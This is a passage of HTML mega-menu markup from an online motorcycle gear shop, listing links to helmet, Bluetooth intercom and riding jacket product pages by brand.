</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32375' id='mega-menu-item-32375'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sm-1-helmet/">SOL SM-1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32376' id='mega-menu-item-32376'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sf-6-helmet/">SOL SF-6 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32377' id='mega-menu-item-32377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-ss-1-helmet/">SOL SS-1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
